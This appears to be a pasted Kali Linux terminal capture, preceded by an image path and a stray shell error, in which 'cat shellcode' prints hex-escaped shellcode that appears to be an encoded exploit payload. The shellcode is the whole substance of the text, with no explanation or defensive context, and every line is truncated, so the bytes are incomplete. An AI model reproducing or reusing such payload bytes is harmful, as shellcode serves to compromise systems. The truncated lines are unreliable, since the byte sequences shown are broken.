 sS: command not found
root@kali:~/Desktop# cat shellcode
"\xbe\x59\x77\xc6\xfb\xdb\xcb\xd9\x74\x24\xf4\x58\x2b\xc
"\xdd\x31\x70\x13\x03\x70\x13\x83\xe8\xa5\x95\x33\x22\xb
"\xc8\xf1\xb6\x6c\x02\x33\x87\x5b\xdf\xd0\xb2\xc1\x3f\xe
"\x1f\xc3\xe0\x68\x1c\x9b\xe5\x61\x83\x03\xa1\x2d\xa2\x4
"\xa2\x85\x58\x27\x47\xd5\x51\x56\x05\x86\x7f\x93\xc8\x3
"\xb8\x40\xa9\xc6\xd7\x55\xde\x96\x38\x15\xd8\x9f\xf8\x7
"\xe0\x16\xda\xc0\x66\x67\x10\x96\x8e\x60\x49\x25\x38\xe
"\x5e\x42\xbe\x2c\xec\xd3\x22\x6d\xef\xa6\x15\xd9\x49\x2
"\xe3\x28\x7b\x17\x7b\xfb\x79\x09\x5c\xdf\x89\x0d\xe6\x3
"\x32\x79\x05\xfd\xac\x0e\x7a\xb0\x29\xf3\xc4\xed\x74\xf
"\xeb\x79\x8a\xfb\xdb\xe2\x4f\xab\xda\xc0\xab\xb2\x67\xf
"\xb0\x0d\xd5\xf0\xe7\xa1\x6a\x2b\x0e\x84\xa4\x44\x54\x7
"\xce\x60\x30\x23\xc2\xb9\xe3\xa0\x7b\xfc\x86\x1d\x2e\x0
"\xec\xb7\xd5\xc9\xb9\xa5\xfd\xe2\x28\x8b\xbe\x5d\xd9\x4